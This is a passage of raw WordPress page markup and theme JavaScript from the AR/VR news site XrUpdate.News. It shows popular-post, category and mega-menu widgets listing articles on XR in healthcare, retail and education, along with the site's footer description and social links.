button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_34_69371769af500_rand","tdc_css_class":"td_uid_34_69371769af500_rand","tdc_css_class_style":"td_uid_34_69371769af500_rand_style"}';
block_td_uid_34_69371769af500.td_column_number = "1";
block_td_uid_34_69371769af500.block_type = "td_block_7";
block_td_uid_34_69371769af500.post_count = "3";
block_td_uid_34_69371769af500.found_posts = "168";
block_td_uid_34_69371769af500.header_color = "";
block_td_uid_34_69371769af500.ajax_pagination_infinite_stop = "";
block_td_uid_34_69371769af500.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_34_69371769af500);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_34_69371769af500 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=886" rel="bookmark" class="td-image-wrap" title="&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/01/By-NicoElNino_1-100x70.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/01/By-NicoElNino_1-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2018/01/By-NicoElNino_1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Playstation" title="&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=886" rel="bookmark" title="&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;">&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T06:00:00+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=655" rel="bookmark" class="td-image-wrap" title="&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/By-Preechar-Bowonkitwanchai-3-100x70.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/By-Preechar-Bowonkitwanchai-3-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2020/01/By-Preechar-Bowonkitwanchai-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=655" rel="bookmark" title="&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;">&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T23:00:00+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://xrupdate.news/?p=659" rel="bookmark" class="td-image-wrap" title="&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;"><img width="100" height="70" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2018/01/By-TippaPatt-3-100x70.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2018/01/By-TippaPatt-3-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2018/01/By-TippaPatt-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Playstation" title="&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=659" rel="bookmark" title="&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;">&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T15:00:00+00:00" ></time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_35_69371769b0352_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_35_69371769b0352" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://xrupdate.news/?cat=61"><span class="td-cat-name">Enterprise</span><span class="td-cat-no">55</span></a></li><li><a href="https://xrupdate.news/?cat=54"><span class="td-cat-name">Department</span><span class="td-cat-no">41</span></a></li><li><a href="https://xrupdate.news/?cat=1075"><span class="td-cat-name">Milestones/Statistics</span><span class="td-cat-no">31</span></a></li><li><a href="https://xrupdate.news/?cat=1039"><span class="td-cat-name">Deals</span><span class="td-cat-no">20</span></a></li><li><a href="https://xrupdate.news/?cat=1029"><span class="td-cat-name">Healthcare</span><span class="td-cat-no">18</span></a></li><li><a href="https://xrupdate.news/?cat=1177"><span class="td-cat-name">Application</span><span class="td-cat-no">18</span></a></li><li><a href="https://xrupdate.news/?cat=973"><span class="td-cat-name">Hardware</span><span class="td-cat-no">15</span></a></li><li><a href="https://xrupdate.news/?cat=1033"><span class="td-cat-name">HR-Training</span><span class="td-cat-no">15</span></a></li><li><a href="https://xrupdate.news/?cat=1034"><span class="td-cat-name">Marketing</span><span class="td-cat-no">15</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://xrupdate.news/"><img class="td-retina-data" src="https://xrupdate.news/wp-content/uploads/2020/05/99115319_636086733652997_1618797191319519232_n-1-e1590174595469.jpg" data-retina="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg" alt="XrUpdate.News" title="XrUpdate.News" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Everything you need to know about The 4th Industrial Revolution <p>

XrUpdate.News is a digital news outlet that covers Augmented & Virtual Reality from the perspective of the F500 & Global 2000 Executive regardless of job title or function. It applies to all 
 and the future of the workforce.
<p>
Spatial Computing & 3d Immersive Data are disrupting both entire industries and business processes.

Technological  innovations, inspiring use case scenarios and implementations, M&A-Vc-Patent News, as well as industry trends and news makers.
<p>
Jacob Beug- Editor-in-Chief <br>
Alexander Barnett - Publisher, Author, Futurist, & Evangelist <br>
Consulting Services also available<p>
<div class="footer-email-wrap">Contact us: <a href="mailto:Publisher@XrUpdate.News.com">Publisher@XrUpdate.News.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/XrUpdate.News/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/xrupdate.news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/xrupdate-news-8074181a8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:publisher@xrupdate.news" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/xrupdatenews/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/xrupdate" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCr5h0TfGNkkYRZrQ-7aUW7A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://xrupdate.news">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1281"><a href="https://xrupdate.news/?cat=61">Enterprise</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_36_69371769b295b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_36_69371769b295b" ><script>var block_td_uid_36_69371769b295b = new tdBlock();
block_td_uid_36_69371769b295b.id = "td_uid_36_69371769b295b";
block_td_uid_36_69371769b295b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"61","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_36_69371769b295b_rand","tdc_css_class":"td_uid_36_69371769b295b_rand","tdc_css_class_style":"td_uid_36_69371769b295b_rand_style"}';
block_td_uid_36_69371769b295b.td_column_number = "3";
block_td_uid_36_69371769b295b.block_type = "td_block_mega_menu";
block_td_uid_36_69371769b295b.post_count = "4";
block_td_uid_36_69371769b295b.found_posts = "65";
block_td_uid_36_69371769b295b.header_color = "";
block_td_uid_36_69371769b295b.ajax_pagination_infinite_stop = "";
block_td_uid_36_69371769b295b.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_36_69371769b295b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/04\/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3914\" rel=\"bookmark\" title=\"&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?\">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/06\/factory-overhead-900x450-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=5130\" rel=\"bookmark\" title=\"Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d\">Two Augmented &#038; Wearable Devices Cases that Makes You Go \u201cHMM\u2026\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3317\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-218x150.png\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-218x150.png 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/octi-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=61\" class=\"td-post-category\">Enterprise<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3317\" rel=\"bookmark\" title=\"&#8220;An AR-Integrated Social Network Announced By Octi&#8221;\">&#8220;An AR-Integrated Social Network Announced By Octi&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1031;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/12\/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=522\" rel=\"bookmark\" title=\"&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;\">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=475\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-100x70.jpg 100w, https:\/\/xrupdate.news\/wp-content\/uploads\/2017\/11\/cropped-By-everything-possible-3-485x337.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=475\" rel=\"bookmark\" title=\"&#8220;Augmented Reality = Real Profits&#8221;\">&#8220;Augmented Reality = Real Profits&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3313\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/02\/By-MONOPOLY919-10-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3313\" rel=\"bookmark\" title=\"&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;\">&#8220;Retail Adopting The Augmented &#038; Virtual Reality Industry&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1068\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/11\/shutterstock_591580310-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1031\" class=\"td-post-category\">eCommerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1068\" rel=\"bookmark\" title=\"&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel technologies&#8221;\">&#8220;5 Ways Hotels will Change in the Future &#8211; AR\/VR Hotel...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69371769b295b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69371769b295b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1027;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3695\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-Gorodenkoff2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1027\" class=\"td-post-category\">Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3695\" rel=\"bookmark\" title=\"&#8220;The Face of the Classroom is Changing in 2020&#8221;\">&#8220;The Face of the Classroom is Changing in 2020&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2019\/12\/shutterstock_1303281841-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1039\" class=\"td-post-category\">Deals<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=1329\" rel=\"bookmark\" title=\"&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;\">&#8220;The Leonardo Museum and Zenerchi LLC to enter Partnership&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/xrupdate.news\/?p=3699\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-218x150.jpg\"  srcset=\"https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-218x150.jpg 218w, https:\/\/xrupdate.news\/wp-content\/uploads\/2020\/03\/By-atsurkan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/xrupdate.news\/?cat=1027\" class=\"td-post-category\">Education<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/xrupdate.news\/?p=3699\" rel=\"bookmark\" title=\"&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education Not Their Creativity&#8221;\">&#8220;Innovative Tech &#038; Child&#8217;s Education &#8211; It Enhances Your Child\u2019s Education...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 